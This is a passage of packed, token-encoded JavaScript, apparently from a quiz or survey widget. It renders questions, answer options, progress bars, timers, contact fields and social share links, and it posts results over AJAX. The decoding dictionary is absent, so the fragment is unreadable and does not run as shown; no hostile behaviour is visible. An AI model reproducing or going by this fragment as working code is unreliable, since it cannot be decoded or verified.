#1d-"+a.1f+"-"+g+" .1I 3Q").1i({3s:b[4],"6G-7N":b[8]+"1B",3a:"9b"});"1R"!=a.91&&j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4R").1i("3a",a.91);"1R"!=a.6d&&("1w"==a.6d?(X[0]="#93",X[1]="94",X[2]="cD"):"3b"!=2U a.6d&&(X=a.6d.1o(/ /g,"").2k(","),X[0]==k&&(X[0]="#93"),X[1]==k&&(X[1]="94"),X[2]==k&&(X[2]="cE")),c.1i({3a:X[0],6M:X[1],"4S-82":X[2]}));j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4R, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .1I").1i({"99-9a":b[cF]+"1B "+b[cG]+"1B "+b[cu]+"1B "+b[c7]+"1B "+b[bT]});j("#1d-"+a.1f+"-"+g+" .2Z").1i({"99-9a":"3w 3w 3w 3w 9b"});b[16]!=k&&j("#1d-"+a.1f+"-"+g+" .1Z").1i("2b-2z",b[16]);""!=a.6E&&j("#1d-"+a.1f+"-"+g+" .1Z").1i("2b-2z",a.6E);""!=b[2]&&(j("5I[1V=\'"+7S+"9g.9F.2W/1i?7g="+b[2]+"\']").1k||j("c6").2V(\'<5I bH="bI" 1V="\'+7S+"9g.9F.2W/1i?7g="+b[2].1o(" ","+").1o(" ","+").1o(" ","+")+\':bJ,bK" 1J="2b/1i" />\'),j("#1d-"+a.1f+"-"+g+" .1Z").1i("6G-7g","\'"+b[2]+"\', bL"));j("#1d-"+a.1f+"-"+g+" .2Z")!=k&&j("#1d-"+a.1f+"-"+g+" .2Z").1i("3a-5l","2O( \'"+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N\' )");j("#1d-"+a.1f+"-"+g+" .bM, #1d-"+a.1f+"-"+g+" .bN").1i({3a:"",3s:"",4S:"",6M:"",bO:""});j(".1j-1S-2n, .1j-1S-3X").1i({bP:b[7]+"1B"})}1b 7q(){37==e||H==e?3J():(a.7o=2u(7q,3p),a.3k--,c.1m(".4v-2R .a0").1U(a.3k),1>a.3k&&(1==a.7O?(e++,3J()):(3J(),e=a.1x.1k),5b()))}1b 3J(){9G(a.7o)}1b 8e(){j(".2Y-1d-2R").2G("1j-af-6O");0<c.1m(".6c").1k&&c.1m(".6c").1C(1b(d){j(1h).bQ({bR:"4T",6f:1T(j(1h).1p("1q-6f")),2M:1T(j(1h).1p("1q-4T")),4T:1T(j(1h).1p("1q-4T")),2p:1T(j(1h).1p("1q-2p")),bG:1b(f,h){j(h.6F).2a().2a().1m(".5O").1M(1b(m,r){1P r.1o(j(h.6F).2a().2a().1m(".5O").1M().1o(/[^\\d.]/g,""),h.2M)})},bS:1b(f,h){2u(1b(){j(h.6F).2a().2a().1D(b[1K]+"1O")||j(h.6F).2a().2a().3z("1W")},1E)}})});0<j(".7k").1k&&j(".7k").ae({bU:!0,bV:!0,bW:!0,bX:"-1E:+0",bY:!0,bZ:1b(){j(1h).ae("c0").c1("<1c 1g=\'1j-af-6O\'></1c>")},c2:1b(d,f){j(f.2S).2a().2a().1D(b[1K]+"1O")||j(f.2S).2a().2a().3z("1W")}})}1b U(){1s d="",f="",h=0,m=0,r="",l,G,w="",t="",x="";x="";1s B,y,z=y="",n="",aa=z=x="",V;a.ak=a.3k;"4C"==a.2J&&0==59&&(e=a.4m.1k);1n("4C"==a.2J&&1==59&&e==37){e++;1s Y={4J:"5B",5x:"1y",2J:59,97:a.2J,3T:!0,9i:"",1H:"",3i:"",5m:a.1f,3A:a.3A,6o:a.6o};j.5k(a.5i,Y,1b(K){})}"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")||(0<1a(a.6h)&&"1"==b[7Y]&&1a(a.6h)<a.1x.1k&&(e=1a(a.6h),a.6h=-1),0<6q("1j-5K-"+a.1f)&&"1"==b[7Y]&&0==7e&&0==e&&(e=1a(6q("1j-5K-"+a.1f)),ca=["1j-5K-"+a.1f,"",-1,"62"],57(ca)),"1"==b[7Y]&&(ca=["1j-5K-"+a.1f,e,a4,"62"],57(ca)));1n(0>e)1P!0;37=a.1x.1k;q[e]!=k&&(B=""!=q[e][4]&&q[e][4]!=k?\' 1q-7j="\'+q[e][4]+\'"\':"");e>H&&(e=H);("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&H>e&&(d=7y);1n(A(a.1e)||0<=a.1e.1r(",")||"27"==a.1e){y="<1c 1g=\'1C-2n 1j-c3"+1a(e+1)+"\'>";1s 4n="</1c>"}2v 4n=y="";Y="27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?"a1":"c4";(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]?(H=a.1x.1k,"1w"==a.2Q&&H++):H=37+1;1n("1"!=a.1e)1n("1"==b[20]&&a.1x.1k>=e){h=39.5Q(e/a.1x.1k*1E);1n("4C"!=a.2J||e!=37)r=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">0%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s"></1u></1c></1c>\';1<e&&(m=39.5Q(1a(e-1)/1a(a.1x.1k)*1E),A(a.1e)&&1<a.1e&&(m=1==E?0:E==1a(H/a.1e)?1E:1a(1E/(H/a.1e)*E)),"4C"!=a.2J||e!=37)&&(r=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">\'+m+\'%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s" 1G="2q: \'+m+\'%"></1u></1c></1c>\');1==e&&(m=0)}2v r="";0<ab&&"1W"==a.1G&&(a.4u="1w",a.6Z==k&&(a.6Z=a.1X.c5));1n("1w"==a.4u&&"1W"!=a.1G)1P!0;"3b"!=2U a.1x[e]&&(a.1x[e].4K=!1);1n(0<a.1x.1k||a.1x.1k<e+1||"1w"==a.4u){"3f"!=a.1G&&(c.1i("1z",""),c.1i("1Y",""),c.1i(a.2z,"3w"),1==1a(b[14])&&(f="1z"==b[0]?"<1A 1l=\'71\' 1g=\'cH aq"+b[5M]+"\' 2o=\'"+a.2h+"/2c/2d/1A/"+b[at]+".2N\' />":"<1A 1l=\'71\' 1g=\'c8 aq"+b[5M]+"\' 2o=\'"+a.2h+"/2c/2d/1A/"+b[at]+".2N\' />"));1n(a.1x.1k-1>=e&&"1w"!=a.4u){O(q[e][2])?(x=""!=q[e][6]?q[e][6]:"",z=""!=q[e][7]?q[e][7]:"",aa="",""!=x&&""==z&&(aa="1G=\'2q: "+x+";2p-2q: "+x+"\'"),""==x&&""!=z&&(aa="1G=\'1v: "+z+";2p-1v: "+z+"\'"),""!=x&&""!=z&&(aa="1G=\'2q: "+x+";2p-2q: "+x+";1v: "+z+";2p-1v: "+z+"\'"),"35:"==4d.86&&(q[e][2]=q[e][2].1o("3j:","35:")),x="<1A "+aa+" 1g=\'cI\' 2o=\'"+q[e][2]+"\'>"):x="";bb=a.1x[e][0].4D(/\\[(.*)\\]/);28!=bb?cb[1a(e)]=bb[1]:cb[1a(e)]=a.1x[e][0];db="";0<b[6b]&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&(db=\'<1c 1g="4v-2R bE-dg-1i" 1G="dj:dk(0.6);"><1c 1g="4v"></1c><1c 1g="a0">\'+1a(a.3k)+"</1c></1c>",1==a.7O&&(a.3k=a.4v));d+=f+db;1n(A(a.1e)||0<=a.1e.1r(",")||"a1"==Y)d+=y;y="3"==q[e][8]?\' 1g="2b-2f-1z"\':"";5H="1"==b[88]&&""!=4f&&28!=4f?"<1c 1g=\'8S-8u-2R\'>"+4f+"</1c>":"";f=""!=q[e][9]&&q[e][9]!=k?\'<1c 1g="4R 4R-\'+e+\' 1Z">\'+q[e][9]+"</1c>":"";d+=f+\'<1c 1g=" 3W \'+Y+\'"><1c 1g="1Z 3Y 48\'+e+" dl 1j-3S"+q[e][8]+\'" \'+B+">"+x+"<1u"+y+">"+5H+a.1x[e][0].1o(/\\[(.*?)\\]/g,"")+"</1u></1c>";f=-2;y=0;2A(R 6P a.1x[e])a.1x[e].dm(R)&&f++;1n(5>f||0==f%4)1s I=4;0==f%3&&(I=3);0<f%4&&(I=4);0<f%3&&(I=3);0<a.9K&&1!=4O()&&(I=a.9K);1n(1==4O()||3F>c.2a().2q()&&"3f"==a.1G)I=1;0<a.9L&&1==4O()&&(I=a.9L);1==b[22]&&(I=1);2A(l 6P a.1x[e])1n(0!=l&&A(l)){0==y&&1!=q[e][3]&&(d+="</1c>",d+=\'<1c 1g="3W dn\'+e+\'">\');y++;0!=a.1x[e][l]&&(G=a.1x[e][l].4D(/\\[([(0-9)])+\\]/g));1n(28!=G){G[1]=G[0].1o("[","").1o("]","");1s Q=0<=G[1]?G[1]:""}2v Q="";1s v=1a(e+1)+"1F"+l;"1w"==a.69&&j.1C(3N,1b(K,u){j.1C(u,1b(C,fa){l==fa&&(p[v][8]=1)})});1n("dp"==a.69){1s R=/\\[(.*?)\\]/.3R(a.1x[e][l]);S[R[1]]&&(R=S[R[1]].2k(","),j.1C(R,1b(K,u){l==u&&(p[v][8]=1)}))}""==Q&&p[v][11]!=k&&""!=p[v][11]&&A(p[v][11])&&(Q=p[v][11]);ha=1==p[v][8]?" dq":"";R=""!=p[v][10]&&p[v][10]!=k?\' 1q-7j="\'+p[v][10]+\'"\':"";1!=q[e][3]?(O(p[v][3])?(43=""!=p[v][6]?p[v][6]:"",3I=""!=p[v][7]?p[v][7]:"",55="",""!=43&&""==3I&&(55="1G=\'2q: "+43+";2p-2q: "+43+"\'"),""==43&&""!=3I&&(55="1G=\'1v: "+3I+";2p-1v: "+3I+"\'"),""!=43&&""!=3I&&(55="1G=\'2q: "+43+";2p-2q: "+43+";1v: "+3I+";2p-1v: "+3I+"\'"),"35:"==4d.86&&(p[v][3]=p[v][3].1o("3j:","35:")),x="<1A 1g=\'dr\' "+55+" 2o=\'"+p[v][3]+"\'>"):x="",z="3"==p[v][14]?" 2b-2f-1z":"",n=1<q[e][0]?"dt":"9c","7t"==p[v][0]?(d=1==p[v][9]?d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\'" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+\'<4b 5W="5R" 1H="4N" 1g="2C 9V" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></4b></1c>\'):d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\'" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<2S"+B+\' du="dv\'+a.1f+"1F"+p[v][1]+\'" 1J="2b" 5z="65" 5W="5R" 1H="4N" 1g="2C 9V" 2M="" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1c>\'),a.1x[e].4K=!0):"dw"==p[v][0]?(d+="<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' dh" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5W="5R" 1H="4N" 1g="2C 7k" 5z="65" 2M="" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u></1c>\',a.1x[e].4K=!0):"9Y"==p[v][0]?(d="1"==p[v][13]?d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' 9Z" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5z="65"  5W="5R" 1H="4N" 1g="2C 5O" 2M="\'+p[v][18]+\'" 9E="1w" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u><1c 1g="6c" 1q-4T="\'+p[v][18]+\'" 1q-2p="\'+p[v][19]+\'" 1q-6f="\'+p[v][20]+\'"></1c></1c>\'):d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' 9Z" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5z="65"  5W="5R" 1H="4N" 1g="2C 5O" 2M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+": "+p[v][18]+\'" 9E="1w" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u><1c 1g="6c" 1q-4T="\'+p[v][18]+\'" 1q-2p="\'+p[v][19]+\'" 1q-6f="\'+p[v][20]+\'"></1c></1c>\'),a.1x[e].4K=!0):"3Q"==p[v][0]?(d+="<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' dx" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><3Q"+B+\' 1H="4N" 1g="2C 4t">\',d+="<4Z 2M=\'\'>"+a.1x[e][l].1o(/\\[(.*)\\]/,"")+"</4Z>","3b"!=2U p[v][17]&&(eb=p[v][17].2k(","),"3b"!=2U eb&&j.1C(eb,1b(K,u){""!=u.2y()&&(d+="<4Z 2M=\'"+u.2y()+"\'>"+u.2y()+"</4Z>")})),d+="</3Q></1u></1c>",a.1x[e].4K=!0):(fb="1"==p[v][13]?"1j-a-dz":"1j-a-4I",aa=0!=a.1x[e][l]?a.1x[e][l].1o(/\\[(.*)\\]/,""):"",d="1w"==a.8W?d+(\'<1c 1g="1Z 8U 1I \'+n+" "+b[1K]+" "+ha+" 1j-3S"+p[v][14]+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="24\'+1a(l)+\'" \'+R+\'><1u 1g="\'+fb+z+\'"></1u><1u 1g="2Y-1d-8W-dA">\'+aa+"</1u></1c>"):d+(\'<1c 1g="1Z 8U 1I \'+n+" "+b[1K]+" "+ha+" 1j-3S"+p[v][14]+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="24\'+1a(l)+\'" \'+R+">"+x+\'<1u 1g="\'+fb+z+\'">\'+aa+"</1u></1c>"))):(""==R&&(R=""==a.1x[e][l].1o(/\\[(.*)\\]/,"")?"":\' 1q-7j="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"\'),x=0<=a.4h.1r("dB")?l:"",x="<1u "+R+\'><1c 1g="2Z 1I" 2L="" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 1l="24\'+1a(l)+\'">\'+x+"</1c></1u>",1==y&&(d+=\'<1c 1g="1Z 1I 6L" 2L="" 1L="\'+e+\'" 1q-2I="\'+Q+\'">\'),d+=x,y==f&&(d+="</1c>"));y==I&&1!=q[e][3]&&(y=0)}d+=4n;1n("3b"==q[e][0]||""==q[e][0]||"0"==q[e][0])q[e][0]=1;1n("3b"==q[e][1]||""==q[e][1]||"0"==q[e][1])q[e][1]=1;1==q[e][3]&&(q[e][0]=1,q[e][1]=1);b[3g]==k&&(b[3g]="");1n(1<q[e][0]||1==a.1x[e].4K||1==b[5s]&&"1"!=q[e][3])w="2"==b[3g]?\'<1c 1g="1j-1S-2n 1Z 1I 2r 87\'+b[3g]+" "+n+\' 29 29-4F 29-4A 3O" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"><1u 1g="1j-1u-2b"> \'+a.1X.8j+" </1u></1c>":\'<1c 1g="1Z 1I 2r 87\'+b[3g]+" "+n+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'1S-3O.2N"> </1c>\';1==b[7z]&&0<e&&""!=a.38&&(t="2"==b[3g]?\'<1c 1g="1Z 1I 8o 8i\'+b[3g]+" "+n+\' 4L 29 29-4F 29-4A" 1L="\'+e+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> \'+a.1X.8G+" </1c>":\'<1c 1g="1Z 1I 8o 8i\'+b[3g]+" "+n+\' 4L" 1L="\'+e+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'3X.2N"> </1c>\')}2v 3v=" ",""!=a.7W&&H==e&&j.3L(a.7W,1b(K,u){9q(K,u)}),"3T"==a.1t[3]&&(3v+=ea),(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]||37!=e||(N=\'<1c 1g="1j-30-1y">\',j.1C(a.2F,1b(K,u){"1U"==u.1J&&"1"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")}),N+="<p>"+a.1X.dC+"</p>",1==b[5e]&&(N+=\'<2S 1J="2b" 1g="1j-1y-1H" 3M="\'+a.1X.dD+\'" 2M="\'+a.7X.1H+\'">\'),1==b[5f]&&(N+=\'<2S 1J="2b" 1g="1j-1y-3i" 3M="\'+a.1X.dE+\'" 2M="\'+a.7X.3i+\'">\'),""!=a.2F&&j.1C(a.2F,1b(K,u){1n(u.1J==k||"2b"==u.1J)N+=\'<1c 1g="1j-2t-2x 1j-2t-2b-2x"><2S 1J="2b" 2M="" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F" 3M="\'+u.1H+\'"></1c>\';"3Q"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-3Q-2x"><3Q 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F">\',j.1C(u.1H.2k(","),1b(C,fa){3U=fa.2k(":");3U[1]==k&&(3U[1]="");N+=\'<4Z 2M="\'+3U[1]+\'">\'+3U[0]+"</4Z>"}),N+="</3Q></1c>");"4b"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-4b-2x"><4b 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F" 3M="\'+u.1H+\'"></4b></1c>\');"2K"==u.1J&&("dF"==u.1H.dG()&&(u.1H=a.dH),N+=\'<1c 1g="dI 1j-2t-2x 1j-2t-2K-2x"><2S 1J="2K" 1H="\'+u.1l+\'" 2M="\'+u.1H+\'" 1g="\'+u.1l+\' 2F"></1c>\');"3d"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-3d-2x">\',j.1C(u.1H.2k(","),1b(C,fa){3U=fa.2k(":");V=39.7l(8Q*39.7p()+1);N+=\'<1c 1g="dJ-1j-2t-3d-2x"><2S 1J="3d" 1l="2F-3d-\'+u.1l+"-"+V+\'" 2M="\'+3U[1]+\'" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F 1j-2t-dK"><4I 2A="2F-3d-\'+u.1l+"-"+V+\'">\'+3U[0]+"</4I></1c>"}));"4x"==u.1J&&(gb="",hb=u.1H.4D(/\\[(.*)\\]/),28!=hb&&"3G"==hb[1].5G()&&(gb="3G"),V=39.7l(8Q*39.7p()+1),N+=\'<1c 1g="1j-2t-2x 1j-2t-4x-2x"><2S 1J="4x" 1l="2F-3d-\'+u.1l+"-"+V+\'" \'+gb+\' 2M="\'+a.1X.dy+\'" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F 1j-2t-4x"><4I 2A="2F-3d-\'+u.1l+"-"+V+\'">\'+u.1H.1o(/\\[(.*?)\\]/g,"")+"</4I></1c>");"1U"==u.1J&&"2"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")}),"1"==b[96]&&(N+=\'<1c 1g="30-1y-2Q"><2S 1J="4x" 1l="4z" 1H="4z" 1g="4z" 3G 2M="1" /><4I 2A="4z"> \'+a.1X.df+"</4I></1c>"),N+=\'<1c 1g="3y-30-1y-2R"><a 1V="#" 2L="1P 1R;" 1g="3y-30-1y 29 29-4F 29-4A">\'+a.1X.8n+"</a></1c>",j.1C(a.2F,1b(K,u){"1U"==u.1J&&"3"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")})),H==e&&(3J(),ca=["1j-5K-"+a.1f,"",-1,"62"],57(ca),0<b[12].1r("[6r]")&&(b[12]=b[12].1o("[6r]",""),6n="1w"),0<3v.1r("[6r]")&&(3v=3v.1o("[6r]",""),6n="1w"),a.7x="",1>a.3k&&0<a.4v&&(a.7x=a.1X.cX),""!=b[12]&&(G=39.dd(L/e*1E)/1E,5H="1"==b[88]&&""!=4f&&28!=4f?"<1c 1g=\'8S-8u-2R\'>"+4f+"</1c>":"",d+=\'<1c 1g="3W 3T">\',"1w"==a.36&&(d+=f),d+=\'<1c 1g="1Z 4G" \'+B+"><1u>"+5H+"<p>"+a.7x+"</p><p>"+b[12].1o("[9m]",G).1o("[3r]",L).1o("[3l]",P).1o(/[|]/gi,"\'")+"</p>"+3v+"</1u></1c></1c>")),37==e&&""!=N&&(3J(),"1w"==a.2Q&&"1R"==a.5j&&(d+=\'<1c 1g="2Y-1d-2Q-5d"><1c 1g="3W \'+Y+\'"><1c 1g="6p">\'+a.1X.8M+\'</1c><1c 1g="5y-1j-1y-2R"></1c></1c></1c></1c>\'),d+=\'<1c 1g="3W \'+Y+\' 4U-1y-4V"><1c 1g="1Z cL" \'+B+">"+N+"</1c></1c>"),""==d&&(d+=\'<1c 1g="1Z 3Y" 1G="1e:2H;"></1c>\');3>j("#"+a.1f+" #cM"+e+" .3m").1k&&(d+="</1c>");("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&"1Y"==a.1t[3]&&(a.1t[3]="8L");1n("1Y"==a.1t[3]||"8L"==a.1t[3]&&e==a.1x.1k&&"4C"!=a.2J)d+=ea;"4C"==a.2J&&H==e&&(d+=ea);("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&""==N&&H==e+1&&("1w"==a.2Q&&"1R"==a.5j&&(d+=\'<1c 1g="2Y-1d-2Q-5d"><1c 1g="3W \'+Y+\'"><1c 1g="6p">\'+a.1X.8M+\'</1c><1c 1g="5y-1j-1y-2R"></1c></1c></1c></1c>\'),d+=\'<1c 1g="3W \'+Y+\' 2J-4e "><1c 1g="3y-30-1y-2R"><a 1V="#" 2L="1P 1R;" 1g="3y-30-1y 29 29-4F 29-4A">\'+a.1X.8n+"</a></1c></1c></1c>");1n("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))r="",1==e&&(A(a.1e)||0<=a.1e.1r(","))&&c.1i("3o","2K");"3b"!=2U a.6m?"1z"==a.6m?c.1U(r+d):c.1U(d+r):c.1U(d+r);8e();0<a.3k&&0<b[6b]&&(a.7o=2u(7q,3p));1n(("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&""==N&&H==e+1)j("26").2f("1W","#1d-"+a.1f+"-"+g+" .3y-30-1y",1b(K){K.4H();1==7C()&&(J=!1,e++,5b())});H==e&&(""==3h&&""==56&&""==4M&&0!=a.1t[0]?(a.1t[6]=a.1t[6].1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),a.1t[7]=a.1t[7].1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),j("#1d-"+a.1f+"-"+g+" .1Q-4o").1p("1V","3j://4o.2W/1Q?2O="+a.1t[4]+"&2b="+a.1t[6]),j("#1d-"+a.1f+"-"+g+" .1Q-4q").1p("1V","3j://4q.2W/7H/7A/89/?2O="+a.1t[4]+"&7G="+a.1t[5]+"&7B="+a.1t[6]),j("#1d-"+a.1f+"-"+g+" .1Q-4k").1p("1V","35://4Y.4k.2W/77?74=1w&2O="+a.1t[4]+"&4j="+a.1t[6]+"&6Y="+a.1t[7]),""!=a.1t[8]&&j("#1d-"+a.1f+"-"+g+" .1Q-4i").1p("1V","35://4Y.4i.2W/68.9/8p/1Q?8O="+a.1t[8]+"&1e=8I&1H="+a.1t[6]+"&8H="+a.1t[6]+"&8F="+a.1t[7]+"&1V="+a.1t[4]+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&8t="+a.1t[4]+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&5I="+a.1t[4].1o(/=/g,"%3D")+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&8g=68.9")):(3h=3h.1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),56=56.1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),j("#1d-"+a.1f+"-"+g+" .1Q-4o").1p("1V","3j://4o.2W/1Q?2O="+a.1t[4]+"&2b="+3h),j("#1d-"+a.1f+"-"+g+" .1Q-4q").1p("1V","3j://4q.2W/7H/7A/89/?2O="+a.1t[4]+"&7G="+4M+"&7B="+3h),j("#1d-"+a.1f+"-"+g+" .1Q-4k").1p("1V","35://4Y.4k.2W/77?74=1w&2O="+a.1t[4]+"&4j="+3h+"&6Y="+a.1t[7]),j("#1d-"+a.1f+"-"+g+" .1Q-4i").1p("1V","35://4Y.4i.2W/68.9/8p/1Q?8O="+a.1t[8]+"&1e=8I&1H="+3h+"&8H="+3h+"&8F="+56+"&1V="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&8t="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&5I="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&8g=68.9")),Y={4J:"5B",5x:"8B",5m:a.1f,3A:a.3A},j.5k(a.5i,Y,1b(K){1n(""!=K){1s u=W.8C("1c");u.6s=K;u=u.8m("8E");2A(1s C=0;C<u.1k;C++)cN(u[C].6s);K=K.2k("|3T-cO|");u=8J(K[0]);c.1m(".3T .1Z").2V(u);1n(K[1]==k&&0<j(".6t-2s-8A").1k)j("#1d-"+a.1f+"-"+g).1i("1e","34"),j(".6t-2s-8A").cP();2v 1n(K[1]!=k&&""!=K[1]){1s fa=4W.67(K[1]);2u(1b(){j("#1d-4X-"+a.1f+"-3T").9T({1G:fa.1G,7r:fa.7r,8y:fa.8y})},0)}}}),0<c.1m(".4G").1k&&4O()&&"1R"!=a.7J&&j("1U, 26").1N({2w:c.1m(".4G").2P().1z-(j(D).1v()/2-c.1m(".4G").1v()/2)},3F));r="3f"==a.1G?c.2a().2q():c.2q();j("#1d-4X-"+51+", #1d-4X-"+51+" 1c").1i({2q:1a(.75*r)+"1B",1v:1a(.5*j(D).1v())+"1B"});""!=t&&("1"==b[3g]||"2"==b[3g]?0<j("#1d-"+a.1f+"-"+g+" .1t-5J").1k?j("#1d-"+a.1f+"-"+g+" .1t-5J").8w(t):j("#1d-"+a.1f+"-"+g).2V(t):j("#1d-"+a.1f+"-"+g+" .3Y").2V(t));""!=w&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&("1"==b[3g]||"2"==b[3g]?0<j("#1d-"+a.1f+"-"+g+" .1t-5J").1k?j("#1d-"+a.1f+"-"+g+" .1t-5J").8w(w):j("#1d-"+a.1f+"-"+g).2V(w):j("#1d-"+a.1f+"-"+g+" .3Y").2V(w));8v();8s();"1"==b[20]&&0<e&&(""==a.1e||"1"==a.1e)&&2u(1b(){j("#1d-"+a.1f+"-"+g+" .2s").1i("2q",h+"%");5r(c.1m(".58"),1a(m),1a(h),3F,50,"%",0,28,28)},1a(b[11]))}1n(a.1x.1k-1<e||"1w"==a.4u||e==H&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")))ab++,"1W"==a.1G&&"1w"==a.4u&&j("#1d-"+a.1f+"-"+g+" .3Y").1U("<1u>"+a.6Z.1o("[3r]",L).1o("[3l]",P).1o(/[|]/gi,"\'")+"</1u>"),0<j("#1d-"+a.1f+"-"+g+" .1Z").1k&&(0<=j("#1d-"+a.1f+"-"+g+" .1Z").1U().1r("<a ")||"1w"==6n||0==b[23]||"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?(j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1Z a",1b(){1n(j(1h).1D("3y-30-1y"))1n(0==J){5N=j(1h).2a();J=!0;3E=!1;1!=b[5D]||1!=b[5e]&&1!=b[5f]||(1==b[5e]&&3>j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M().1k&&(5E=j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(),j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(a.1X.cQ),2u(1b(){j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1i("3s","");j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(5E);J=!1},7D),3E=!0),1!=b[5f]||(6x 